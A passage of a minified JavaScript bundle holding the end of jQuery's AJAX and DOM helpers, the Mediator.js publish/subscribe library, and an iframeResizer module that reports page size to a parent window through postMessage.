null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Bt(Rt,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ot.test(v.type),f=v.url.replace(qt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(jt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Et.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+It+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Bt(Mt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();y.cors=!!zt&&"withCredentials"in zt,y.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(y.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=vt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),c.css(f))}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=$e(y.pixelPosition,function(e,t){if(t)return t=Be(e,n),Me.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
/*!
* Mediator.js Library v0.9.8
* https://github.com/ajacksified/Mediator.js
*
* Copyright 2013, Jack Lawson
* MIT Licensed (http://www.opensource.org/licenses/mit-license.php)
*
* For more information: http://thejacklawson.com/2011/06/mediators-for-modularized-asynchronous-programming-in-javascript/index.html
* Project on GitHub: https://github.com/ajacksified/Mediator.js
*
* Last update: October 19 2013
*/
//console.debug("loaded-mediator.min.js", new Date());
(function(b,a){if(typeof define==="function"&&define.amd){define("mediator-js",[],function(){b.Mediator=a();return b.Mediator})}else{if(typeof exports!=="undefined"){exports.Mediator=a()}else{b.Mediator=a()}}}(_dfMc,function(){function d(){var e=function(){return(((1+Math.random())*65536)|0).toString(16).substring(1)};return(e()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e())}function a(g,e,f){if(!(this instanceof a)){return new a(g,e,f)}this.id=d();this.fn=g;this.options=e;this.context=f;this.channel=null}a.prototype={update:function(e){if(e){this.fn=e.fn||this.fn;this.context=e.context||this.context;this.options=e.options||this.options;if(this.channel&&this.options&&this.options.priority!==undefined){this.channel.setPriority(this.id,this.options.priority)}}}};function b(f,e){if(!(this instanceof b)){return new b(f)}this.namespace=f||"";this._subscribers=[];this._channels={};this._parent=e;this.stopped=false}b.prototype={addSubscriber:function(h,e,f){var g=new a(h,e,f);if(e&&e.priority!==undefined){e.priority=e.priority>>0;if(e.priority<0){e.priority=0}if(e.priority>=this._subscribers.length){e.priority=this._subscribers.length-1}this._subscribers.splice(e.priority,0,g)}else{this._subscribers.push(g)}g.channel=this;return g},stopPropagation:function(){this.stopped=true},getSubscriber:function(f){var e=0,g=this._subscribers.length;for(e,g;e<g;e++){if(this._subscribers[e].id===f||this._subscribers[e].fn===f){return this._subscribers[e]}}},setPriority:function(f,g){var l=0,e=0,h,j,i,k;for(e=0,k=this._subscribers.length;e<k;e++){if(this._subscribers[e].id===f||this._subscribers[e].fn===f){break}l++}h=this._subscribers[l];j=this._subscribers.slice(0,l);i=this._subscribers.slice(l+1);this._subscribers=j.concat(i);this._subscribers.splice(g,0,h)},addChannel:function(e){this._channels[e]=new b((this.namespace?this.namespace+":":"")+e,this)},hasChannel:function(e){return this._channels.hasOwnProperty(e)},returnChannel:function(e){return this._channels[e]},removeSubscriber:function(f){var e=this._subscribers.length-1;if(!f){this._subscribers=[];return}for(e;e>=0;e--){if(this._subscribers[e].fn===f||this._subscribers[e].id===f){this._subscribers[e].channel=null;this._subscribers.splice(e,1)}}},publish:function(j){var e=0,m=this._subscribers.length,h=false,i,f,k,g;for(e,m;e<m;e++){h=false;i=this._subscribers[e];if(!this.stopped){k=this._subscribers.length;if(i.options!==undefined&&typeof i.options.predicate==="function"){if(i.options.predicate.apply(i.context,j)){h=true}}else{h=true}}if(h){if(i.options&&i.options.calls!==undefined){i.options.calls--;if(i.options.calls<1){this.removeSubscriber(i.id)}}i.fn.apply(i.context,j);g=this._subscribers.length;m=g;if(g===k-1){e--}}}if(this._parent){this._parent.publish(j)}this.stopped=false}};function c(){if(!(this instanceof c)){return new c()}this._channels=new b("")}c.prototype={getChannel:function(g,j){var h=this._channels,f=g.split(":"),e=0,i=f.length;if(g===""){return h}if(f.length>0){for(e,i;e<i;e++){if(!h.hasChannel(f[e])){if(j){break}else{h.addChannel(f[e])}}h=h.returnChannel(f[e])}}return h},subscribe:function(e,h,f,g){var i=this.getChannel(e||"",false);f=f||{};g=g||{};return i.addSubscriber(h,f,g)},once:function(e,h,f,g){f=f||{};f.calls=1;return this.subscribe(e,h,f,g)},getSubscriber:function(f,e){var g=this.getChannel(e||"",true);if(g.namespace!==e){return null}return g.getSubscriber(f)},remove:function(e,f){var g=this.getChannel(e||"",true);if(g.namespace!==e){return false}g.removeSubscriber(f)},publish:function(e){var g=this.getChannel(e||"",true);if(g.namespace!==e){return null}var f=Array.prototype.slice.call(arguments,1);f.push(g);g.publish(f)}};c.prototype.on=c.prototype.subscribe;c.prototype.bind=c.prototype.subscribe;c.prototype.emit=c.prototype.publish;c.prototype.trigger=c.prototype.publish;c.prototype.off=c.prototype.remove;c.Channel=b;c.Subscriber=a;c.version="0.9.8";return c}));define("dfMc_lib_iframeResizer",function(){if(!("parentIframe"in window&&void 0!==window.parentIframe))return function(e){function t(){}function n(e,t,n,o){e.addEventListener(t,n,!!Le&&(o||{}))}function o(e,t,n){e.removeEventListener(t,n,!1)}function i(e){return e.charAt(0).toUpperCase()+e.slice(1)}function r(e){return me+"["+he+"] "+e}function a(e){fe&&"object"==typeof window.console&&console.log(r(e))}function u(e){"object"==typeof window.console&&console.warn(r(e))}function c(){s(),a("Initialising iFrame ("+location.href+")"),l(),g(),m("background",Y),m("padding",$),N(),w(),b(),h(),C(),T(),se=A(),H("init","Init message from host page"),ze()}function s(){function t(e){return"true"===e}var n=ce.substr(ge).split(":");he=n[0],_=e!==n[1]?Number(n[1]):_,ee=e!==n[2]?t(n[2]):ee,fe=e!==n[3]?t(n[3]):fe,de=e!==n[4]?Number(n[4]):de,Q=e!==n[6]?t(n[6]):Q,G=n[7],ae=e!==n[8]?n[8]:ae,Y=n[9],$=n[10],Te=e!==n[11]?Number(n[11]):Te,se.enable=e!==n[12]&&t(n[12]),ve=e!==n[13]?n[13]:ve,Ne=e!==n[14]?n[14]:Ne}function d(e){var t=e.split("Callback");if(2===t.length){var n="on"+t[0].charAt(0).toUpperCase()+t[0].slice(1);this[n]=this[e],delete this[e],u("Deprecated: '"+e+"' has been renamed '"+n+"'. The old method will be removed in the next major version.")}}function l(){function e(e,t){return"function"==typeof e&&(a("Setup custom "+t+"CalcMethod"),ke[t]=e,e="custom"),e}"iFrameResizer"in window&&Object===window.iFrameResizer.constructor&&(!function(){var e=window.iFrameResizer;a("Reading data from page: "+JSON.stringify(e)),Object.keys(e).forEach(d,e),Ce="onMessage"in e?e.onMessage:Ce,ze="onReady"in e?e.onReady:ze,be="targetOrigin"in e?e.targetOrigin:be,ae="heightCalculationMethod"in e?e.heightCalculationMethod:ae,Ne="widthCalculationMethod"in e?e.widthCalculationMethod:Ne}(),ae=e(ae,"height"),Ne=e(Ne,"width")),a("TargetOrigin for parent set to: "+be)}function f(e,t){return-1!==t.indexOf("-")&&(u("Negative CSS value ignored for "+e),t=""),t}function m(t,n){e!==n&&""!==n&&"null"!==n&&(document.body.style[t]=n,a("Body "+t+' set to "'+n+'"'))}function g(){e===G&&(G=_+"px"),m("margin",f("margin",G))}function h(){document.documentElement.style.height="",document.body.style.height="",a('HTML & body height set to "auto"')}function p(e){var t={add:function(t){function o(){H(e.eventName,e.eventType)}xe[t]=o,n(window,t,o,{passive:!0})},remove:function(e){var t=xe[e];delete xe[e],o(window,e,t)}};e.eventNames&&Array.prototype.map?(e.eventName=e.eventNames[0],e.eventNames.map(t[e.method])):t[e.method](e.eventName),a(i(e.method)+" event listener: "+e.eventType)}function v(e){p({method:e,eventType:"Animation Start",eventNames:["animationstart","webkitAnimationStart"]}),p({method:e,eventType:"Animation Iteration",eventNames:["animationiteration","webkitAnimationIteration"]}),p({method:e,eventType:"Animation End",eventNames:["animationend","webkitAnimationEnd"]}),p({method:e,eventType:"Input",eventName:"input"}),p({method:e,eventType:"Mouse Up",eventName:"mouseup"}),p({method:e,eventType:"Mouse Down",eventName:"mousedown"}),p({method:e,eventType:"Orientation Change",eventName:"orientationchange"}),p({method:e,eventType:"Print",eventName:["afterprint","beforeprint"]}),p({method:e,eventType:"Ready State Change",eventName:"readystatechange"}),p({method:e,eventType:"Touch Start",eventName:"touchstart"}),p({method:e,eventType:"Touch End",eventName:"touchend"}),p({method:e,eventType:"Touch Cancel",eventName:"touchcancel"}),p({method:e,eventType:"Transition Start",eventNames:["transitionstart","webkitTransitionStart","MSTransitionStart","oTransitionStart","otransitionstart"]}),p({method:e,eventType:"Transition Iteration",eventNames:["transitioniteration","webkitTransitionIteration","MSTransitionIteration","oTransitionIteration","otransitioniteration"]}),p({method:e,eventType:"Transition End",eventNames:["transitionend","webkitTransitionEnd","MSTransitionEnd","oTransitionEnd","otransitionend"]}),"child"===ve&&p({method:e,eventType:"IFrame Resized",eventName:"resize"})}function y(e,t,n,o){return t!==e&&(e in n||(u(e+" is not a valid option for "+o+"CalculationMethod."),e=t),a(o+' calculation method set to "'+e+'"')),e}function w(){ae=y(ae,re,De,"height")}function b(){Ne=y(Ne,Ie,je,"width")}function T(){!0===Q?(v("add"),k()):a("Auto Resize disabled")}function E(){a("Disable outgoing messages"),ye=!1}function O(){a("Remove event listener: Message"),o(window,"message",V)}function M(){null!==Z&&Z.disconnect()}function S(){v("remove"),M(),clearInterval(le)}function I(){E(),O(),!0===Q&&S()}function N(){var e=document.createElement("div");e.style.clear="both",e.style.display="block",e.style.height="0",document.body.appendChild(e)}function A(){function t(){return{x:window.pageXOffset!==e?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==e?window.pageYOffset:document.documentElement.scrollTop}}function o(e){var n=e.getBoundingClientRect(),o=t();return{x:parseInt(n.left,10)+parseInt(o.x,10),y:parseInt(n.top,10)+parseInt(o.y,10)}}function i(t){var n=t.split("#")[1]||t,i=decodeURIComponent(n),r=document.getElementById(i)||document.getElementsByName(i)[0];e!==r?function(e){var t=o(e);a("Moving to in page link (#"+n+") at x: "+t.x+" y: "+t.y),J(t.y,t.x,"scrollToOffset")}(r):(a("In page link (#"+n+") not found in iFrame, so sending to parent"),J(0,0,"inPageLink","#"+n))}function r(){""!==location.hash&&"#"!==location.hash&&i(location.href)}function c(){function e(e){function t(e){e.preventDefault(),i(this.getAttribute("href"))}"#"!==e.getAttribute("href")&&n(e,"click",t)}Array.prototype.forEach.call(document.querySelectorAll('a[href^="#"]'),e)}function s(){n(window,"hashchange",r)}function d(){setTimeout(r,ne)}return se.enable?function(){Array.prototype.forEach&&document.querySelectorAll?(a("Setting up location.hash handlers"),c(),s(),d()):u("In page linking not fully supported in this browser! (See README.md for IE8 workaround)")}():a("In page linking not enabled"),{findTarget:i}}function C(){a("Enable public methods"),Ae.parentIFrame={autoResize:function(e){return!0===e&&!1===Q?(Q=!0,T()):!1===e&&!0===Q&&(Q=!1,S()),Q},close:function(){J(0,0,"close"),I()},getId:function(){return he},getPageInfo:function(e){"function"==typeof e?(Re=e,J(0,0,"pageInfo")):(Re=function(){},J(0,0,"pageInfoStop"))},moveToAnchor:function(e){se.findTarget(e)},reset:function(){U("parentIFrame.reset")},scrollTo:function(e,t){J(t,e,"scrollTo")},scrollToOffset:function(e,t){J(t,e,"scrollToOffset")},sendMessage:function(e,t){J(0,0,"message",JSON.stringify(e),t)},setHeightCalculationMethod:function(e){ae=e,w()},setWidthCalculationMethod:function(e){Ne=e,b()},setTargetOrigin:function(e){a("Set targetOrigin: "+e),be=e},size:function(e,t){H("size","parentIFrame.size("+(e||"")+(t?","+t:"")+")",e,t)}}}function z(){0!==de&&(a("setInterval: "+de+"ms"),le=setInterval(function(){H("interval","setInterval: "+de)},Math.abs(de)))}function R(){function t(e){function t(e){!1===e.complete&&(a("Attach listeners to "+e.src),e.addEventListener("load",r,!1),e.addEventListener("error",u,!1),s.push(e))}"attributes"===e.type&&"src"===e.attributeName?t(e.target):"childList"===e.type&&Array.prototype.forEach.call(e.target.querySelectorAll("img"),t)}function n(e){s.splice(s.indexOf(e),1)}function o(e){a("Remove listeners from "+e.src),e.removeEventListener("load",r,!1),e.removeEventListener("error",u,!1),n(e)}function i(t,n,i){o(t.target),H(n,i+": "+t.target.src,e,e)}function r(e){i(e,"imageLoad","Image loaded")}function u(e){i(e,"imageLoadFailed","Image load failed")}function c(e){H("mutationObserver","mutationObserver: "+e[0].target+" "+e[0].type),e.forEach(t)}var s=[],d=window.MutationObserver||window.WebKitMutationObserver,l=function(){var e=document.querySelector("body"),t={attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0};return l=new d(c),a("Create body MutationObserver"),l.observe(e,t),l}();return{disconnect:function(){"disconnect"in l&&(a("Disconnect body MutationObserver"),l.disconnect(),s.forEach(o))}}}function k(){var e=0>de;window.MutationObserver||window.WebKitMutationObserver?e?z():Z=R():(a("MutationObserver not supported in this browser!"),z())}function x(e,t){var n=0;return t=t||document.body,n=document.defaultView.getComputedStyle(t,null),n=null!==n?n[e]:0,parseInt(n,X)}function L(e){e>Me/2&&(Me=2*e,a("Event throttle increased to "+Me+"ms"))}function F(e,t){for(var n=t.length,o=0,r=0,u=i(e),c=Pe(),s=0;s<n;s++)(o=t[s].getBoundingClientRect()[e]+x("margin"+u,t[s]))>r&&(r=o);return c=Pe()-c,a("Parsed "+n+" HTML elements"),a("Element position calculated in "+c+"ms"),L(c),r}function P(e){return[e.bodyOffset(),e.bodyScroll(),e.documentElementOffset(),e.documentElementScroll()]}function D(e,t){var n=document.querySelectorAll("["+t+"]");return 0===n.length&&function(){u("No tagged elements ("+t+") found on page"),document.querySelectorAll("body *")}(),F(e,n)}function j(){return document.querySelectorAll("body *")}function q(t,n,o,i){function r(){return!(t in{init:1,interval:1,size:1})}function u(){return ae in pe||ee&&Ne in pe}function c(){a("No change in size detected")}var s,d;!function(){function t(e,t){return!(Math.abs(e-t)<=Te)}return s=e!==o?o:De[ae](),d=e!==i?i:je[Ne](),t(ie,s)||ee&&t(Se,d)}()&&"init"!==t?function(){r()&&u()?U(n):t in{interval:1}||c()}():(W(),function(){ie=s,Se=d,J(ie,Se,t)}())}function H(e,t,n,o){!function(){return Ee&&e in te}()?(!function(){e in{reset:1,resetPage:1,init:1}||a("Trigger event: "+t)}(),"init"===e?q(e,t,n,o):qe(e,t,n,o)):a("Trigger event cancelled: "+e)}function W(){Ee||(Ee=!0,a("Trigger event lock on")),clearTimeout(Oe),Oe=setTimeout(function(){Ee=!1,a("Trigger event lock off"),a("--")},ne)}function B(e){ie=De[ae](),Se=je[Ne](),J(ie,Se,e)}function U(e){var t=ae;ae=re,a("Reset trigger event: "+e),W(),B("reset"),ae=t}function J(t,n,o,i,r){!0===ye&&(function(){e===r?r=be:a("Message targetOrigin: "+r)}(),function(){var u=t+":"+n,c=he+":"+u+":"+o+(e!==i?":"+i:"");a("Sending message to host page ("+c+")"),we.postMessage(me+c,r)}())}function V(e){function t(){return e.data.split("]")[1].split(":")[0]}function n(){return e.data.substr(e.data.indexOf(":")+1)}function o(){return!("undefined"!=typeof module&&module.exports)&&"iFrameResize"in window||"jQuery"in window&&"iFrameResize"in window.jQuery.prototype}function i(){return e.data.split(":")[2]in{true:1,false:1}}function r(){var n=t();n in s?s[n]():o()||i()||u("Unexpected message ("+e.data+")")}var s={init:function(){ce=e.data,we=e.source,c(),oe=!1,setTimeout(function(){ue=!1},ne)},reset:function(){ue?a("Page reset ignored by init"):(a("Page size reset by host page"),B("resetPage"))},resize:function(){H("resizeParent","Parent window requested size check")},moveToAnchor:function(){se.findTarget(n())},inPageLink:function(){this.moveToAnchor()},pageInfo:function(){var e=n();a("PageInfoFromParent called from parent: "+e),Re(JSON.parse(e)),a(" --")},message:function(){var e=n();a("onMessage called from parent: "+e),Ce(JSON.parse(e)),a(" --")}};(function(){return 